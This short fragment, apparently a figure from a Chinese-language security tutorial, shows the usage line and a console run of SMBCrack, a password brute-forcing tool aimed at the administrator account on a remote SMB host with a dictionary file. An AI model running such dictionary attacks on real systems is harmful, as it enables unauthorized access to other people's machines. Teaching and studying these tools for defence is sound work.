 SMBCrack <IP> <Username> <Password file>
C:\tool>smbcrack 61. administrator pass.dic
SMB Cracker V2-Protype for Fluxay 5, by netXeyes 2002
Processing Words 92/111112
开始破解
图 5-2